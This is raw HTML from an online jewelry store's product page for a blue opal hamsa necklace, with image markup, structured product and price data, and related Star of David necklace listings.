    srcset="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-3.jpg?v=1766434715&width=550 550w,//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-3.jpg?v=1766434715&width=1100 1100w,//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-3.jpg?v=1766434715&width=1445 1445w,//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-3.jpg?v=1766434715&width=1680 1680w,//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-3.jpg?v=1766434715 1816w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-3.jpg?v=1766434715&width=1445"
    alt="Blue Opal Hamsa Necklace | Protection Jewelry"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39754761961721"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-4.jpg?v=1766434715&width=550 550w,//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-4.jpg?v=1766434715 636w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-4.jpg?v=1766434715&width=1445"
    alt="Blue Opal Hamsa Necklace | Protection Jewelry"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39754761994489"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-5.jpg?v=1766434715&width=550 550w,//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-5.jpg?v=1766434715&width=1100 1100w,//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-5.jpg?v=1766434715&width=1445 1445w,//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-5.jpg?v=1766434715 1482w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-5.jpg?v=1766434715&width=1445"
    alt="Blue Opal Hamsa Necklace | Protection Jewelry"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39754762027257"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-1588771.jpg?v=1766490427&width=550 550w,//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-1588771.jpg?v=1766490427&width=1100 1100w,//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-1588771.jpg?v=1766490427 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-1588771.jpg?v=1766490427&width=1445"
    alt="Blue Opal Hamsa Necklace | Protection Jewelry"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39754762060025"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver--43752.jpg?v=1766434716&width=550 550w,//www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver--43752.jpg?v=1766434716 852w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver--43752.jpg?v=1766434716&width=1445"
    alt="Blue Opal Hamsa Necklace | Protection Jewelry"
    loading="lazy"
    width="1100"
    height="1000"
    data-media-id="39754762092793"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.alefbet.com/cdn/shop/files/43755-necklace-shopify-collection-yellow-gold-plated.jpg?v=1766434715&width=550 550w,//www.alefbet.com/cdn/shop/files/43755-necklace-shopify-collection-yellow-gold-plated.jpg?v=1766434715 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.alefbet.com/cdn/shop/files/43755-necklace-shopify-collection-yellow-gold-plated.jpg?v=1766434715&width=1445"
    alt="Blue Opal Hamsa Necklace | Protection Jewelry"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39754762125561"
  ></div>
  </div>
</product-modal>


  

<script src="//www.alefbet.com/cdn/shop/t/67/assets/product-modal.js?v=52128055760098790431741721735" defer="defer"></script>
    <script src="//www.alefbet.com/cdn/shop/t/67/assets/media-gallery.js?v=54874578840330729201752080455" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--19818279665913__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--19818279665913__main"]') ||
        document.querySelector('variant-selects[data-section="template--19818279665913__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--19818279665913__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--19818279665913__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Blue Opal Hamsa Necklace | Protection Jewelry",
      "url": "https:\/\/www.alefbet.com\/products\/blue-opal-hamsa-necklace",
      "image": [
          "https:\/\/www.alefbet.com\/cdn\/shop\/files\/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula.jpg?v=1766434715\u0026width=1920"
        ],
      "description": "\n\nBlue opal hamsa necklace.\n\n\nBlue Opal Hamsa Necklace\n7\/16\" x 3\/8\" Medium\n1\/2\" x 3\/8\"  Large\nSterling silver or 14k gold plated\nAdjustable chain 16\" + 2\" \n\nA lovely cornflower blue with specs of different colorful hues. This allows the charm to pick up different shades of colors that surround you. Opal is a stone of hope, love, and great achievement.A hamsa necklace is a charm that is easy to gift to others.Found all over the world, this hand-shaped good luck charm ushers in good health and fortune. Along with that also protection, happiness, and love. This necklace is water safe, and the wearer can shower and swim with it around the neck. The hamsa necklace will always continue to pick up the natural light in the world.\n\nAvailable in yellow gold or sterling silver with an adjustable chain, 16\" to 18.\"\nEasy to change the length from choker to longer.\nSimple to layer the hamsa necklace with other necklaces.\n\nStyle your blue opal hamsa necklace with a pair of jeans, a tank top, a sweater, or a white flowy dress. You'll notice that the piece goes well with any outfit and inspires you to be your personal best.Comes gift-wrapped for easy gifting.\n\n\n\n\nVisit the rest of the blue opal necklace, earring, and bracelet collection here.\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nView this post on Instagram\n\nA post shared by Hamsa Hands, Evil Eyes \u0026amp; Stars (@alefbetjewelry)\n\n\n\n\n\n",
      "sku": "opal hama lg silver and blue",
      "brand": {
        "@type": "Brand",
        "name": "Alef Bet by Paula"
      },
      "offers": [{
            "@type" : "Offer","sku": "opal hama lg silver and blue","availability" : "http://schema.org/InStock",
            "price" : 54.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.alefbet.com\/products\/blue-opal-hamsa-necklace?variant=46787972464889"
          },
{
            "@type" : "Offer","sku": "opal-h-silver-medium","availability" : "http://schema.org/InStock",
            "price" : 50.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.alefbet.com\/products\/blue-opal-hamsa-necklace?variant=46787972497657"
          },
{
            "@type" : "Offer","sku": "blue gold large","availability" : "http://schema.org/InStock",
            "price" : 54.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.alefbet.com\/products\/blue-opal-hamsa-necklace?variant=46787972530425"
          },
{
            "@type" : "Offer","sku": "blue gold medium hamsa","availability" : "http://schema.org/InStock",
            "price" : 50.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.alefbet.com\/products\/blue-opal-hamsa-necklace?variant=46787972563193"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--19818279665913__main #GalleryThumbnails-template--19051244290297__main {margin-top: 20px;} #shopify-section-template--19818279665913__main .htusb-ui-prod-boost-generic-pricing {display: none;} #shopify-section-template--19818279665913__main .select__select {background: #ffffff;} #shopify-section-template--19818279665913__main .icon-with-text {background: #efede7; border-radius: 10px; padding: 10px; margin-top: -10px; margin-bottom: 10px;} </style></section><section id="shopify-section-template--19818279665913__related-products" class="shopify-section section"><style data-shopify>.section-template--19818279665913__related-products-padding {
    padding-top: 0px;
    padding-bottom: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19818279665913__related-products-padding {
      padding-top: 0px;
      padding-bottom: 80px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  
  <div class="related-products page-width section-template--19818279665913__related-products-padding isolate">
    <product-recommendations
      data-url="/recommendations/products?section_id=template--19818279665913__related-products&product_id=1315641294915&limit=4"
    ><h2 class="related-products__heading h1 title-with-highlight animate-item animate-item--child index-0" style='--hightlight-color:#6d388b'>
          You may also like
        </h2>
        
        <ul
          class="grid product-grid grid--4-col-desktop grid--2-col-tablet-down"
          role="list"
        >

              
<li class="grid__item animate-item animate-item--child" style="--index:0;">
                  









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula.jpg?v=1766435246&width=165 165w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula.jpg?v=1766435246&width=360 360w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula.jpg?v=1766435246&width=533 533w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula.jpg?v=1766435246&width=720 720w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula.jpg?v=1766435246&width=940 940w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula.jpg?v=1766435246&width=1066 1066w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula.jpg?v=1766435246 1200w
                "
                src="//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula.jpg?v=1766435246&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Jewish Star Love Necklace | Best Seller"
                class="motion-reduce"
                
                width="1200"
                height="1200"
                id='quick-add-template--19818279665913__related-products1315714498627-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula-44132.jpg?v=1766435246&width=165 165w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula-44132.jpg?v=1766435246&width=360 360w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula-44132.jpg?v=1766435246&width=533 533w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula-44132.jpg?v=1766435246&width=720 720w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula-44132.jpg?v=1766435246&width=940 940w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula-44132.jpg?v=1766435246&width=1066 1066w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula-44132.jpg?v=1766435246 1080w
                  "
                  src="//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula-44132.jpg?v=1766435246&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/best-seller-heart-of-david-necklace"
                id="StandardCardNoMediaLink-template--19818279665913__related-products-1315714498627"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19818279665913__related-products-1315714498627 NoMediaStandardBadge-template--19818279665913__related-products-1315714498627"
              >
                Jewish Star Love Necklace | Best Seller
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19818279665913__related-products-1315714498627"
            
          >
            <a
              href="/products/best-seller-heart-of-david-necklace"
              id="CardLink-template--19818279665913__related-products-1315714498627"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19818279665913__related-products-1315714498627 Badge-template--19818279665913__related-products-1315714498627"
            >
              Jewish Star Love Necklace | Best Seller
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.81 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 1;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.81 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(149)</span>
                <span class="visually-hidden">149
                  total reviews</span>
              </p>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $86.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $86.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                </li>
            
          

              
<li class="grid__item animate-item animate-item--child" style="--index:1;">
                  









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula-45871-2.jpg?v=1766437403&width=165 165w,//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula-45871-2.jpg?v=1766437403&width=360 360w,//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula-45871-2.jpg?v=1766437403&width=533 533w,//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula-45871-2.jpg?v=1766437403&width=720 720w,//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula-45871-2.jpg?v=1766437403&width=940 940w,//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula-45871-2.jpg?v=1766437403 1024w
                "
                src="//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula-45871-2.jpg?v=1766437403&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="The &quot;Diamond&quot; Map of Israel &amp; Star Necklace"
                class="motion-reduce"
                
                width="1024"
                height="1024"
                id='quick-add-template--19818279665913__related-products8983862214905-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula.jpg?v=1766437403&width=165 165w,//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula.jpg?v=1766437403&width=360 360w,//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula.jpg?v=1766437403&width=533 533w,//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula.jpg?v=1766437403&width=720 720w,//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula.jpg?v=1766437403&width=940 940w,//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula.jpg?v=1766437403 1024w
                  "
                  src="//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula.jpg?v=1766437403&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/dazzling-pave-map-israel-star-necklace"
                id="StandardCardNoMediaLink-template--19818279665913__related-products-8983862214905"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19818279665913__related-products-8983862214905 NoMediaStandardBadge-template--19818279665913__related-products-8983862214905"
              >
                The &quot;Diamond&quot; Map of Israel &amp; Star Necklace
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19818279665913__related-products-8983862214905"
            
          >
            <a
              href="/products/dazzling-pave-map-israel-star-necklace"
              id="CardLink-template--19818279665913__related-products-8983862214905"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19818279665913__related-products-8983862214905 Badge-template--19818279665913__related-products-8983862214905"
            >
              The &quot;Diamond&quot; Map of Israel &amp; Star Necklace
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $90.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $90.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                </li>
            
          

              
<li class="grid__item animate-item animate-item--child" style="--index:2;">
                  









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766437005&width=165 165w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766437005&width=360 360w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766437005&width=533 533w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766437005&width=720 720w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766437005&width=940 940w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766437005 1024w
                "
                src="//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766437005&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Colorful Enamel Gold Jewish Star of David Necklace"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id='quick-add-template--19818279665913__related-products8878560837881-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula-45704.jpg?v=1766437005&width=165 165w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula-45704.jpg?v=1766437005&width=360 360w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula-45704.jpg?v=1766437005&width=533 533w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula-45704.jpg?v=1766437005&width=720 720w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula-45704.jpg?v=1766437005&width=940 940w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula-45704.jpg?v=1766437005&width=1066 1066w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula-45704.jpg?v=1766437005 1284w
                  "
                  src="//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula-45704.jpg?v=1766437005&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1284"
                  height="1692"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/colorful-jewish-star-necklace"
                id="StandardCardNoMediaLink-template--19818279665913__related-products-8878560837881"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19818279665913__related-products-8878560837881 NoMediaStandardBadge-template--19818279665913__related-products-8878560837881"
              >
                Colorful Enamel Gold Jewish Star of David Necklace
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19818279665913__related-products-8878560837881"
            
          >
            <a
              href="/products/colorful-jewish-star-necklace"
              id="CardLink-template--19818279665913__related-products-8878560837881"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19818279665913__related-products-8878560837881 Badge-template--19818279665913__related-products-8878560837881"
            >
              Colorful Enamel Gold Jewish Star of David Necklace
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(4)</span>
                <span class="visually-hidden">4
                  total reviews</span>
              </p>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $68.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $68.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                </li>
            
          

              
<li class="grid__item animate-item animate-item--child" style="--index:3;">
                  









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766436297&width=165 165w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766436297&width=360 360w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766436297&width=533 533w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766436297&width=720 720w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766436297&width=940 940w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766436297&width=1066 1066w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766436297 1200w
                "
                src="//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766436297&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Diamond and Mother of Pearl Star of David Necklace"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--19818279665913__related-products8014949908729-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula-45199.jpg?v=1766436297&width=165 165w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula-45199.jpg?v=1766436297&width=360 360w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula-45199.jpg?v=1766436297&width=533 533w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula-45199.jpg?v=1766436297&width=720 720w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula-45199.jpg?v=1766436297&width=940 940w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula-45199.jpg?v=1766436297&width=1066 1066w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula-45199.jpg?v=1766436297 1200w
                  "
                  src="//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula-45199.jpg?v=1766436297&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="817"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
